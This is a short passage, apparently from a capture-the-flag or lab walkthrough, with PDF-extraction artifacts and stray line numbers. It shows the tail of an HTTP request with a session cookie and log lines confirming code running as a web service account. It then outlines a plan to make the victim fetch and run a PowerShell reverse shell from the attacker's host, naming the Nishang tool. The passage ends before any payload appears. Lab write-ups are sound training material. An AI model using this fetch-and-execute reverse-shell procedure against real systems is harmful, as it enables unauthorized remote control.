 7 Cookie: PHPSESSID=o94st9a0k30egsdv9nl1pb953n
8 Upgrade-Insecure-Requests: 1
9
10
8
9 1[2020-07-12 22:46:02] - harvey - nt authority\iusr
10 [2020-07-12 22:46:03] - harvey - nt authority\iusr
11 [2020-07-12 22:46:04] - harvey - nt authority\iusr
12 [2020-07-12 22:46:05] - harvey - nt authority\iusr
13
We're confirmed as the user Harvey! We now have to send a malicious request to trigger to our reverse
shell
Reverse Shell
We need to craft a .ps1 script that we python host, tell the victim system to grab, and then
automatically executes to our reverse shell.
Get the Niashang InvokeTcp reverse shell: